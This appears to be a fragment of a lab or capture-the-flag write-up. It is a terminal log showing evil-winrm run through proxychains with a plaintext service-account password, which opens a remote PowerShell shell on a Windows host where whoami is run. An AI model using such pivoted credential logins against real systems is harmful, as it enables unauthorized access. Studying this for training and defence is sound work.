 └─$ proxychains4 -f ./proxychains4.conf evil-winrm -u svc_mssql -p '#mssql_s3rV1c3!2020' -i 127.0.0.1
[proxychains] config file found: ./proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_mssql\Documents> whoami
licordebellota\svc_mssql
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>